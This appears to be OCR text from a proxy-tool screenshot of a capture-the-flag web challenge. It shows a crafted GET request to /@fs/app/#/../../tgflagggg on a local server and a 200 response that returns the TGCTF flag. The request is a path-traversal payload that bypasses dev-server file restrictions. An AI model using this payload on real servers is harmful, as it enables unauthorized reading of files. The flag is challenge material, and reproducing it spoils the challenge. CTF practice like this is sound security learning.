 请求
美化 Raw Hex \n
GET /@fs/app/#/../../tgflagggg HTTP/1.1
Host: 127.0.0.1:59453
sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Vary: Origin
3 Content-Length: 44
4 Content-Type:
5 Last-Modified: Tue, 22 Jul 2025 09:25:38 GMT
6 ETag: W/"44-1753176338256"
7 Cache-Control: no-cache
8 Date: Tue, 22 Jul 2025 09:41:51 GMT
9 Connection: keep-alive
10 Keep-Alive: timeout=5
11
12 TGCTF{
797b0e8b-4375-48db-6e47-e19f88ecce73
}
13